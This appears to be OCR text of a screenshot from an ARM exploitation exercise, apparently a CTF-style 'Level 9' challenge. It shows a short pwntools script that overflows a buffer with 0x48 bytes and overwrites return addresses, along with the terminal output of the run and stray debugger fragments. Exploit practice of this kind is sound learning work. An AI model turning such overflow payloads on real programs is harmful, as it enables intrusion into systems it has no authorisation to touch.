 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 12145
[*] Switching to interactive mode
Current g ptr, addr: 0x3a0a8
Current b ptr, addr: 0x3a098,407ffde0
Level 9 Password: "Gimme", welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aa\xec\xfd@\xa0\x16
double free or corruption (!prev)
[*] Got EOF while reading in interactive
$
0x11
0x11
00:0000
01:0004
02:0008
... ↓
► 0 0
1 0
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
◀ ▶ 32.gdb × exp32.py ×
1 from pwn import *
2 # payload=b'a'*0x48+p32(0x3a098)
3 payload=b'a'*0x48+p32(0x407ffdec)+p32(0x216a0)
4 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','Exploiter', payload]
5 io = process(cmd)
6 io.interactive()